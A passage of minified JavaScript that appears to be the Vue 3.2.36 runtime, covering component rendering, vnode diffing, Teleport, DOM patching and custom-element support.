f=t.el=e?e.el:l(""),d=t.anchor=e?e.anchor:l("");let{patchFlag:p,dynamicChildren:h,slotScopeIds:m}=t;m&&(u=u?u.concat(m):m),null==e?(o(f,n,r),o(d,n,r),k(t.children,n,d,c,i,s,u,a)):p>0&&64&p&&h&&e.dynamicChildren?(R(e.dynamicChildren,h,n,c,i,s,u),(null!=t.key||c&&t===c.subTree)&&wr(e,t,!0)):$(e,t,n,d,c,i,s,u,a)},A=(e,t,n,o,r,c,i,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,l):I(t,n,o,r,c,i,l):F(e,t,l)},I=(e,t,n,o,r,c,i)=>{const s=e.component=gc(e,o,r);if(Wn(e)&&(s.ctx.renderer=Y),wc(s),s.asyncDep){if(r&&r.registerDep(s,L),!e.el){const e=s.subTree=nc(Lr);y(null,e,t,n)}}else L(s,e,t,n,r,c,i)},F=(e,t,n)=>{const o=t.component=e.component;if(sn(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void V(o,t,n);o.next=t,At(o.update),o.update()}else t.el=e.el,o.vnode=t},L=(e,t,n,o,c,i,s)=>{const l=()=>{if(e.isMounted){let t,{next:n,bu:o,u:l,parent:u,vnode:a}=e,f=n;0,xr(e,!1),n?(n.el=a.el,V(e,n,s)):n=a,o&&Object(r["p"])(o),(t=n.props&&n.props.onVnodeBeforeUpdate)&&pc(t,u,n,a),xr(e,!0);const p=nn(e);0;const h=e.subTree;e.subTree=p,b(h,p,d(h.el),K(h),e,c,i),n.el=p.el,null===f&&un(e,p.el),l&&Or(l,c),(t=n.props&&n.props.onVnodeUpdated)&&Or(()=>pc(t,u,n,a),c)}else{let s;const{el:l,props:u}=t,{bm:a,m:f,parent:d}=e,p=qn(t);if(xr(e,!1),a&&Object(r["p"])(a),!p&&(s=u&&u.onVnodeBeforeMount)&&pc(s,d,t),xr(e,!0),l&&Z){const n=()=>{e.subTree=nn(e),Z(l,e.subTree,e,c,null)};p?t.type.__asyncLoader().then(()=>!e.isUnmounted&&n()):n()}else{0;const r=e.subTree=nn(e);0,b(null,r,n,o,e,c,i),t.el=r.el}if(f&&Or(f,c),!p&&(s=u&&u.onVnodeMounted)){const e=t;Or(()=>pc(s,d,e),c)}(256&t.shapeFlag||d&&qn(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&Or(e.a,c),e.isMounted=!0,t=n=o=null}},u=e.effect=new S(l,()=>Pt(a),e.scope),a=e.update=()=>u.run();a.id=e.uid,xr(e,!0),a()},V=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,Yo(e,t.props,o,n),ar(e,t.children,n),T(),Vt(void 0,e.update),N()},$=(e,t,n,o,r,c,i,s,l=!1)=>{const u=e&&e.children,a=e?e.shapeFlag:0,d=t.children,{patchFlag:p,shapeFlag:h}=t;if(p>0){if(128&p)return void H(u,d,n,o,r,c,i,s,l);if(256&p)return void B(u,d,n,o,r,c,i,s,l)}8&h?(16&a&&W(u,r,c),d!==u&&f(n,d)):16&a?16&h?H(u,d,n,o,r,c,i,s,l):W(u,r,c,!0):(8&a&&f(n,""),16&h&&k(d,n,o,r,c,i,s,l))},B=(e,t,n,o,c,i,s,l,u)=>{e=e||r["a"],t=t||r["a"];const a=e.length,f=t.length,d=Math.min(a,f);let p;for(p=0;p<d;p++){const o=t[p]=u?ac(t[p]):uc(t[p]);b(e[p],o,n,null,c,i,s,l,u)}a>f?W(e,c,i,!0,!1,d):k(t,n,o,c,i,s,l,u,d)},H=(e,t,n,o,c,i,s,l,u)=>{let a=0;const f=t.length;let d=e.length-1,p=f-1;while(a<=d&&a<=p){const o=e[a],r=t[a]=u?ac(t[a]):uc(t[a]);if(!Yr(o,r))break;b(o,r,n,null,c,i,s,l,u),a++}while(a<=d&&a<=p){const o=e[d],r=t[p]=u?ac(t[p]):uc(t[p]);if(!Yr(o,r))break;b(o,r,n,null,c,i,s,l,u),d--,p--}if(a>d){if(a<=p){const e=p+1,r=e<f?t[e].el:o;while(a<=p)b(null,t[a]=u?ac(t[a]):uc(t[a]),n,r,c,i,s,l,u),a++}}else if(a>p)while(a<=d)U(e[a],c,i,!0),a++;else{const h=a,m=a,g=new Map;for(a=m;a<=p;a++){const e=t[a]=u?ac(t[a]):uc(t[a]);null!=e.key&&g.set(e.key,a)}let v,y=0;const O=p-m+1;let _=!1,j=0;const S=new Array(O);for(a=0;a<O;a++)S[a]=0;for(a=h;a<=d;a++){const o=e[a];if(y>=O){U(o,c,i,!0);continue}let r;if(null!=o.key)r=g.get(o.key);else for(v=m;v<=p;v++)if(0===S[v-m]&&Yr(o,t[v])){r=v;break}void 0===r?U(o,c,i,!0):(S[r-m]=a+1,r>=j?j=r:_=!0,b(o,t[r],n,null,c,i,s,l,u),y++)}const x=_?Cr(S):r["a"];for(v=x.length-1,a=O-1;a>=0;a--){const e=m+a,r=t[e],d=e+1<f?t[e+1].el:o;0===S[a]?b(null,r,n,d,c,i,s,l,u):_&&(v<0||a!==x[v]?D(r,n,d,2):v--)}}},D=(e,t,n,r,c=null)=>{const{el:i,type:s,transition:l,children:u,shapeFlag:a}=e;if(6&a)return void D(e.component.subTree,t,n,r);if(128&a)return void e.suspense.move(t,n,r);if(64&a)return void s.move(e,t,n,Y);if(s===Ir){o(i,t,n);for(let e=0;e<u.length;e++)D(u[e],t,n,r);return void o(e.anchor,t,n)}if(s===Vr)return void _(e,t,n);const f=2!==r&&1&a&&l;if(f)if(0===r)l.beforeEnter(i),o(i,t,n),Or(()=>l.enter(i),c);else{const{leave:e,delayLeave:r,afterLeave:c}=l,s=()=>o(i,t,n),u=()=>{e(i,()=>{s(),c&&c()})};r?r(i,s,u):u()}else o(i,t,n)},U=(e,t,n,o=!1,r=!1)=>{const{type:c,props:i,ref:s,children:l,dynamicChildren:u,shapeFlag:a,patchFlag:f,dirs:d}=e;if(null!=s&&hr(s,null,n,e,!0),256&a)return void t.ctx.deactivate(e);const p=1&a&&d,h=!qn(e);let m;if(h&&(m=i&&i.onVnodeBeforeUnmount)&&pc(m,t,e),6&a)z(e.component,n,o);else{if(128&a)return void e.suspense.unmount(n,o);p&&bo(e,null,t,"beforeUnmount"),64&a?e.type.remove(e,t,n,r,Y,o):u&&(c!==Ir||f>0&&64&f)?W(u,t,n,!1,!0):(c===Ir&&384&f||!r&&16&a)&&W(l,t,n),o&&q(e)}(h&&(m=i&&i.onVnodeUnmounted)||p)&&Or(()=>{m&&pc(m,t,e),p&&bo(e,null,t,"unmounted")},n)},q=e=>{const{type:t,el:n,anchor:o,transition:r}=e;if(t===Ir)return void G(n,o);if(t===Vr)return void j(e);const i=()=>{c(n),r&&!r.persisted&&r.afterLeave&&r.afterLeave()};if(1&e.shapeFlag&&r&&!r.persisted){const{leave:t,delayLeave:o}=r,c=()=>t(n,i);o?o(e.el,i,c):c()}else i()},G=(e,t)=>{let n;while(e!==t)n=p(e),c(e),e=n;c(t)},z=(e,t,n)=>{const{bum:o,scope:c,update:i,subTree:s,um:l}=e;o&&Object(r["p"])(o),c.stop(),i&&(i.active=!1,U(s,e,t,n)),l&&Or(l,t),Or(()=>{e.isUnmounted=!0},t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},W=(e,t,n,o=!1,r=!1,c=0)=>{for(let i=c;i<e.length;i++)U(e[i],t,n,o,r)},K=e=>6&e.shapeFlag?K(e.component.subTree):128&e.shapeFlag?e.suspense.next():p(e.anchor||e.el),J=(e,t,n)=>{null==e?t._vnode&&U(t._vnode,null,null,!0):b(t._vnode||null,e,t,null,null,null,n),$t(),t._vnode=e},Y={p:b,um:U,m:D,r:q,mt:I,mc:k,pc:$,pbc:R,n:K,o:e};let Q,Z;return t&&([Q,Z]=t(Y)),{render:J,hydrate:Q,createApp:pr(J,Q)}}function xr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function wr(e,t,n=!1){const o=e.children,c=t.children;if(Object(r["q"])(o)&&Object(r["q"])(c))for(let r=0;r<o.length;r++){const e=o[r];let t=c[r];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=c[r]=ac(c[r]),t.el=e.el),n||wr(e,t))}}function Cr(e){const t=e.slice(),n=[0];let o,r,c,i,s;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(r=n[n.length-1],e[r]<l){t[o]=r,n.push(o);continue}c=0,i=n.length-1;while(c<i)s=c+i>>1,e[n[s]]<l?c=s+1:i=s;l<e[n[c]]&&(c>0&&(t[o]=n[c-1]),n[c]=o)}}c=n.length,i=n[c-1];while(c-- >0)n[c]=i,i=t[i];return n}const kr=e=>e.__isTeleport,Er=e=>e&&(e.disabled||""===e.disabled),Tr=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,Nr=(e,t)=>{const n=e&&e.to;if(Object(r["G"])(n)){if(t){const e=t(n);return e}return null}return n},Rr={__isTeleport:!0,process(e,t,n,o,r,c,i,s,l,u){const{mc:a,pc:f,pbc:d,o:{insert:p,querySelector:h,createText:m,createComment:g}}=u,b=Er(t.props);let{shapeFlag:v,children:y,dynamicChildren:O}=t;if(null==e){const e=t.el=m(""),u=t.anchor=m("");p(e,n,o),p(u,n,o);const f=t.target=Nr(t.props,h),d=t.targetAnchor=m("");f&&(p(d,f),i=i||Tr(f));const g=(e,t)=>{16&v&&a(y,e,t,r,c,i,s,l)};b?g(n,u):f&&g(f,d)}else{t.el=e.el;const o=t.anchor=e.anchor,a=t.target=e.target,p=t.targetAnchor=e.targetAnchor,m=Er(e.props),g=m?n:a,v=m?o:p;if(i=i||Tr(a),O?(d(e.dynamicChildren,O,g,r,c,i,s),wr(e,t,!0)):l||f(e,t,g,v,r,c,i,s,!1),b)m||Pr(t,n,o,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=Nr(t.props,h);e&&Pr(t,e,null,u,0)}else m&&Pr(t,a,p,u,1)}},remove(e,t,n,o,{um:r,o:{remove:c}},i){const{shapeFlag:s,children:l,anchor:u,targetAnchor:a,target:f,props:d}=e;if(f&&c(a),(i||!Er(d))&&(c(u),16&s))for(let p=0;p<l.length;p++){const e=l[p];r(e,t,n,!0,!!e.dynamicChildren)}},move:Pr,hydrate:Mr};function Pr(e,t,n,{o:{insert:o},m:r},c=2){0===c&&o(e.targetAnchor,t,n);const{el:i,anchor:s,shapeFlag:l,children:u,props:a}=e,f=2===c;if(f&&o(i,t,n),(!f||Er(a))&&16&l)for(let d=0;d<u.length;d++)r(u[d],t,n,2);f&&o(s,t,n)}function Mr(e,t,n,o,r,c,{o:{nextSibling:i,parentNode:s,querySelector:l}},u){const a=t.target=Nr(t.props,l);if(a){const l=a._lpa||a.firstChild;if(16&t.shapeFlag)if(Er(t.props))t.anchor=u(i(e),t,s(e),n,o,r,c),t.targetAnchor=l;else{t.anchor=i(e);let s=l;while(s)if(s=i(s),s&&8===s.nodeType&&"teleport anchor"===s.data){t.targetAnchor=s,a._lpa=t.targetAnchor&&i(t.targetAnchor);break}u(l,t,a,n,o,r,c)}}return t.anchor&&i(t.anchor)}const Ar=Rr,Ir=Symbol(void 0),Fr=Symbol(void 0),Lr=Symbol(void 0),Vr=Symbol(void 0),$r=[];let Br=null;function Hr(e=!1){$r.push(Br=e?null:[])}function Dr(){$r.pop(),Br=$r[$r.length-1]||null}let Ur,qr=1;function Gr(e){qr+=e}function zr(e){return e.dynamicChildren=qr>0?Br||r["a"]:null,Dr(),qr>0&&Br&&Br.push(e),e}function Wr(e,t,n,o,r,c){return zr(tc(e,t,n,o,r,c,!0))}function Kr(e,t,n,o,r){return zr(nc(e,t,n,o,r,!0))}function Jr(e){return!!e&&!0===e.__v_isVNode}function Yr(e,t){return e.type===t.type&&e.key===t.key}function Qr(e){Ur=e}const Zr="__vInternal",Xr=({key:e})=>null!=e?e:null,ec=({ref:e,ref_key:t,ref_for:n})=>null!=e?Object(r["G"])(e)||qe(e)||Object(r["s"])(e)?{i:Jt,r:e,k:t,f:!!n}:e:null;function tc(e,t=null,n=null,o=0,c=null,i=(e===Ir?0:1),s=!1,l=!1){const u={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Xr(t),ref:t&&ec(t),scopeId:Yt,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:o,dynamicProps:c,dynamicChildren:null,appContext:null};return l?(fc(u,n),128&i&&e.normalize(u)):n&&(u.shapeFlag|=Object(r["G"])(n)?8:16),qr>0&&!s&&Br&&(u.patchFlag>0||6&i)&&32!==u.patchFlag&&Br.push(u),u}const nc=oc;function oc(e,t=null,n=null,o=0,c=null,i=!1){if(e&&e!==_o||(e=Lr),Jr(e)){const o=cc(e,t,!0);return n&&fc(o,n),qr>0&&!i&&Br&&(6&o.shapeFlag?Br[Br.indexOf(e)]=o:Br.push(o)),o.patchFlag|=-2,o}if(Vc(e)&&(e=e.__vccOpts),t){t=rc(t);let{class:e,style:n}=t;e&&!Object(r["G"])(e)&&(t.class=Object(r["M"])(e)),Object(r["y"])(n)&&(Le(n)&&!Object(r["q"])(n)&&(n=Object(r["i"])({},n)),t.style=Object(r["O"])(n))}const s=Object(r["G"])(e)?1:an(e)?128:kr(e)?64:Object(r["y"])(e)?4:Object(r["s"])(e)?2:0;return tc(e,t,n,o,c,s,i,!0)}function rc(e){return e?Le(e)||Zr in e?Object(r["i"])({},e):e:null}function cc(e,t,n=!1){const{props:o,ref:c,patchFlag:i,children:s}=e,l=t?dc(o||{},t):o,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&Xr(l),ref:t&&t.ref?n&&c?Object(r["q"])(c)?c.concat(ec(t)):[c,ec(t)]:ec(t):c,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ir?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&cc(e.ssContent),ssFallback:e.ssFallback&&cc(e.ssFallback),el:e.el,anchor:e.anchor};return u}function ic(e=" ",t=0){return nc(Fr,null,e,t)}function sc(e,t){const n=nc(Vr,null,e);return n.staticCount=t,n}function lc(e="",t=!1){return t?(Hr(),Kr(Lr,null,e)):nc(Lr,null,e)}function uc(e){return null==e||"boolean"===typeof e?nc(Lr):Object(r["q"])(e)?nc(Ir,null,e.slice()):"object"===typeof e?ac(e):nc(Fr,null,String(e))}function ac(e){return null===e.el||e.memo?e:cc(e)}function fc(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(Object(r["q"])(t))n=16;else if("object"===typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),fc(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Zr in t?3===o&&Jt&&(1===Jt.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Jt}}else Object(r["s"])(t)?(t={default:t,_ctx:Jt},n=32):(t=String(t),64&o?(n=16,t=[ic(t)]):n=8);e.children=t,e.shapeFlag|=n}function dc(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=Object(r["M"])([t.class,o.class]));else if("style"===e)t.style=Object(r["O"])([t.style,o.style]);else if(Object(r["z"])(e)){const n=t[e],c=o[e];!c||n===c||Object(r["q"])(n)&&n.includes(c)||(t[e]=n?[].concat(n,c):c)}else""!==e&&(t[e]=o[e])}return t}function pc(e,t,n,o=null){ht(e,t,7,[n,o])}const hc=fr();let mc=0;function gc(e,t,n){const o=e.type,c=(t?t.appContext:e.appContext)||hc,s={uid:mc++,vnode:e,type:o,parent:t,appContext:c,root:null,next:null,subTree:null,effect:null,update:null,scope:new i(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(c.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Xo(o,c),emitsOptions:Wt(o,c),emit:null,emitted:null,propsDefaults:r["b"],inheritAttrs:o.inheritAttrs,ctx:r["b"],data:r["b"],props:r["b"],attrs:r["b"],slots:r["b"],refs:r["b"],setupState:r["b"],setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=zt.bind(null,s),e.ce&&e.ce(s),s}let bc=null;const vc=()=>bc||Jt,yc=e=>{bc=e,e.scope.on()},Oc=()=>{bc&&bc.scope.off(),bc=null};function _c(e){return 4&e.vnode.shapeFlag}let jc,Sc,xc=!1;function wc(e,t=!1){xc=t;const{props:n,children:o}=e.vnode,r=_c(e);Jo(e,n,r,t),ur(e,o);const c=r?Cc(e,t):void 0;return xc=!1,c}function Cc(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=$e(new Proxy(e.ctx,Mo));const{setup:o}=n;if(o){const n=e.setupContext=o.length>1?Pc(e):null;yc(e),T();const c=pt(o,e,0,[e.props,n]);if(N(),Oc(),Object(r["B"])(c)){if(c.then(Oc,Oc),t)return c.then(n=>{kc(e,n,t)}).catch(t=>{mt(t,e,0)});e.asyncDep=c}else kc(e,c,t)}else Nc(e,t)}function kc(e,t,n){Object(r["s"])(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Object(r["y"])(t)&&(e.setupState=Ze(t)),Nc(e,n)}function Ec(e){jc=e,Sc=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Ao))}}const Tc=()=>!jc;function Nc(e,t,n){const o=e.type;if(!e.render){if(!t&&jc&&!o.render){const t=o.template;if(t){0;const{isCustomElement:n,compilerOptions:c}=e.appContext.config,{delimiters:i,compilerOptions:s}=o,l=Object(r["i"])(Object(r["i"])({isCustomElement:n,delimiters:i},c),s);o.render=jc(t,l)}}e.render=o.render||r["d"],Sc&&Sc(e)}yc(e),T(),Fo(e),N(),Oc()}function Rc(e){return new Proxy(e.attrs,{get(t,n){return R(e,"get","$attrs"),t[n]}})}function Pc(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=Rc(e))},slots:e.slots,emit:e.emit,expose:t}}function Mc(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Ze($e(e.exposed)),{get(t,n){return n in t?t[n]:n in Po?Po[n](e):void 0}}))}const Ac=/(?:^|[-_])(\w)/g,Ic=e=>e.replace(Ac,e=>e.toUpperCase()).replace(/[-_]/g,"");function Fc(e){return Object(r["s"])(e)&&e.displayName||e.name}function Lc(e,t,n=!1){let o=Fc(t);if(!o&&t.__file){const e=t.__file.match(/([^/\\]+)\.\w+$/);e&&(o=e[1])}if(!o&&e&&e.parent){const n=e=>{for(const n in e)if(e[n]===t)return n};o=n(e.components||e.parent.type.components)||n(e.appContext.components)}return o?Ic(o):n?"App":"Anonymous"}function Vc(e){return Object(r["s"])(e)&&"__vccOpts"in e}const $c=(e,t)=>ct(e,t,xc);function Bc(){return null}function Hc(){return null}function Dc(e){0}function Uc(e,t){return null}function qc(){return zc().slots}function Gc(){return zc().attrs}function zc(){const e=vc();return e.setupContext||(e.setupContext=Pc(e))}function Wc(e,t){const n=Object(r["q"])(e)?e.reduce((e,t)=>(e[t]={},e),{}):e;for(const o in t){const e=n[o];e?Object(r["q"])(e)||Object(r["s"])(e)?n[o]={type:e,default:t[o]}:e.default=t[o]:null===e&&(n[o]={default:t[o]})}return n}function Kc(e,t){const n={};for(const o in e)t.includes(o)||Object.defineProperty(n,o,{enumerable:!0,get:()=>e[o]});return n}function Jc(e){const t=vc();let n=e();return Oc(),Object(r["B"])(n)&&(n=n.catch(e=>{throw yc(t),e})),[n,()=>yc(t)]}function Yc(e,t,n){const o=arguments.length;return 2===o?Object(r["y"])(t)&&!Object(r["q"])(t)?Jr(t)?nc(e,null,[t]):nc(e,t):nc(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Jr(n)&&(n=[n]),nc(e,t,n))}const Qc=Symbol(""),Zc=()=>{{const e=Sn(Qc);return e||st("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Xc(){return void 0}function ei(e,t,n,o){const r=n[o];if(r&&ti(r,e))return r;const c=t();return c.memo=e.slice(),n[o]=c}function ti(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let o=0;o<n.length;o++)if(Object(r["l"])(n[o],t[o]))return!1;return qr>0&&Br&&Br.push(e),!0}const ni="3.2.36",oi={createComponentInstance:gc,setupComponent:wc,renderComponentRoot:nn,setCurrentRenderingInstance:Qt,isVNode:Jr,normalizeVNode:uc},ri=oi,ci=null,ii=null,si="http://www.w3.org/2000/svg",li="undefined"!==typeof document?document:null,ui=li&&li.createElement("template"),ai={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r=t?li.createElementNS(si,e):li.createElement(e,n?{is:n}:void 0);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>li.createTextNode(e),createComment:e=>li.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>li.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},cloneNode(e){const t=e.cloneNode(!0);return"_value"in e&&(t._value=e._value),t},insertStaticContent(e,t,n,o,r,c){const i=n?n.previousSibling:t.lastChild;if(r&&(r===c||r.nextSibling)){while(1)if(t.insertBefore(r.cloneNode(!0),n),r===c||!(r=r.nextSibling))break}else{ui.innerHTML=o?`<svg>${e}</svg>`:e;const r=ui.content;if(o){const e=r.firstChild;while(e.firstChild)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};function fi(e,t,n){const o=e._vtc;o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}function di(e,t,n){const o=e.style,c=Object(r["G"])(n);if(n&&!c){for(const e in n)hi(o,e,n[e]);if(t&&!Object(r["G"])(t))for(const e in t)null==n[e]&&hi(o,e,"")}else{const r=o.display;c?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(o.display=r)}}const pi=/\s*!important$/;function hi(e,t,n){if(Object(r["q"])(n))n.forEach(n=>hi(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=bi(e,t);pi.test(n)?e.setProperty(Object(r["n"])(o),n.replace(pi,""),"important"):e[o]=n}}const mi=["Webkit","Moz","ms"],gi={};function bi(e,t){const n=gi[t];if(n)return n;let o=Object(r["f"])(t);if("filter"!==o&&o in e)return gi[t]=o;o=Object(r["g"])(o);for(let r=0;r<mi.length;r++){const n=mi[r]+o;if(n in e)return gi[t]=n}return t}const vi="http://www.w3.org/1999/xlink";function yi(e,t,n,o,c){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(vi,t.slice(6,t.length)):e.setAttributeNS(vi,t,n);else{const o=Object(r["F"])(t);null==n||o&&!Object(r["o"])(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}function Oi(e,t,n,o,c,i,s){if("innerHTML"===t||"textContent"===t)return o&&s(o,c,i),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const o=null==n?"":n;return e.value===o&&"OPTION"!==e.tagName||(e.value=o),void(null==n&&e.removeAttribute(t))}let l=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=Object(r["o"])(n):null==n&&"string"===o?(n="",l=!0):"number"===o&&(n=0,l=!0)}try{e[t]=n}catch(u){0}l&&e.removeAttribute(t)}const[_i,ji]=(()=>{let e=Date.now,t=!1;if("undefined"!==typeof window){Date.now()>document.createEvent("Event").timeStamp&&(e=performance.now.bind(performance));const n=navigator.userAgent.match(/firefox\/(\d+)/i);t=!!(n&&Number(n[1])<=53)}return[e,t]})();let Si=0;const xi=Promise.resolve(),wi=()=>{Si=0},Ci=()=>Si||(xi.then(wi),Si=_i());function ki(e,t,n,o){e.addEventListener(t,n,o)}function Ei(e,t,n,o){e.removeEventListener(t,n,o)}function Ti(e,t,n,o,r=null){const c=e._vei||(e._vei={}),i=c[t];if(o&&i)i.value=o;else{const[n,s]=Ri(t);if(o){const i=c[t]=Pi(o,r);ki(e,n,i,s)}else i&&(Ei(e,n,i,s),c[t]=void 0)}}const Ni=/(?:Once|Passive|Capture)$/;function Ri(e){let t;if(Ni.test(e)){let n;t={};while(n=e.match(Ni))e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[Object(r["n"])(e.slice(2)),t]}function Pi(e,t){const n=e=>{const o=e.timeStamp||_i();(ji||o>=n.attached-1)&&ht(Mi(e,n.value),t,5,[e])};return n.value=e,n.attached=Ci(),n}function Mi(e,t){if(Object(r["q"])(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}const Ai=/^on[a-z]/,Ii=(e,t,n,o,c=!1,i,s,l,u)=>{"class"===t?fi(e,o,c):"style"===t?di(e,n,o):Object(r["z"])(t)?Object(r["x"])(t)||Ti(e,t,n,o,s):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):Fi(e,t,o,c))?Oi(e,t,o,i,s,l,u):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),yi(e,t,o,c))};function Fi(e,t,n,o){return o?"innerHTML"===t||"textContent"===t||!!(t in e&&Ai.test(t)&&Object(r["s"])(n)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!Ai.test(t)||!Object(r["G"])(n))&&t in e))))}function Li(e,t){const n=Un(e);class o extends Bi{constructor(e){super(n,e,t)}}return o.def=n,o}const Vi=e=>Li(e,Ws),$i="undefined"!==typeof HTMLElement?HTMLElement:class{};class Bi extends $i{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):this.attachShadow({mode:"open"})}connectedCallback(){this._connected=!0,this._instance||this._resolveDef()}disconnectedCallback(){this._connected=!1,Nt(()=>{this._connected||(zs(null,this.shadowRoot),this._instance=null)})}_resolveDef(){if(this._resolved)return;this._resolved=!0;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);new MutationObserver(e=>{for(const t of e)this._setAttr(t.attributeName)}).observe(this,{attributes:!0});const e=e=>{const{props:t,styles:n}=e,o=!Object(r["q"])(t),c=t?o?Object.keys(t):t:[];let i;if(o)for(const s in this._props){const e=t[s];(e===Number||e&&e.type===Number)&&(this._props[s]=Object(r["T"])(this._props[s]),(i||(i=Object.create(null)))[s]=!0)}this._numberProps=i;for(const r of Object.keys(this))"_"!==r[0]&&this._setProp(r,this[r],!0,!1);for(const s of c.map(r["f"]))Object.defineProperty(this,s,{get(){return this._getProp(s)},set(e){this._setProp(s,e)}});this._applyStyles(n),this._update()},t=this._def.__asyncLoader;t?t().then(e):e(this._def)}_setAttr(e){let t=this.getAttribute(e);this._numberProps&&this._numberProps[e]&&(t=Object(r["T"])(t)),this._setProp(Object(r["f"])(e),t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,o=!0){t!==this._props[e]&&(this._props[e]=t,o&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(Object(r["n"])(e),""):"string"===typeof t||"number"===typeof t?this.setAttribute(Object(r["n"])(e),t+""):t||this.removeAttribute(Object(r["n"])(e))))}_update(){zs(this._createVNode(),this.shadowRoot)}_createVNode(){const e=nc(this._def,Object(r["i"])({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0,e.emit=(e,...t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};let t=this;while(t=t&&(t.parentNode||t.host))if(t instanceof Bi){e.parent=t._instance;break}}),e}_applyStyles(e){e&&e.forEach(e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)})}}function Hi(e="$style"){{const t=vc();if(!t)return r["b"];const n=t.type.__cssModules;if(!n)return r["b"];const o=n[e];return o||r["b"]}}function Di(e){const t=vc();if(!t)return;const n=()=>Ui(t.subTree,e(t.proxy));wn(n),io(()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),ao(()=>e.disconnect())})}function Ui(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ui(n.activeBranch,t)})}while(e.component)e=e.component.subTree;if(1&e.shapeFlag&&e.el)qi(e.el,t);else if(e.type===Ir)e.children.forEach(e=>Ui(e,t));else if(e.type===Vr){let{el:n,anchor:o}=e;while(n){if(qi(n,t),n===o)break;n=n.nextSibling}}}function qi(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty("--"+e,t[e])}}const 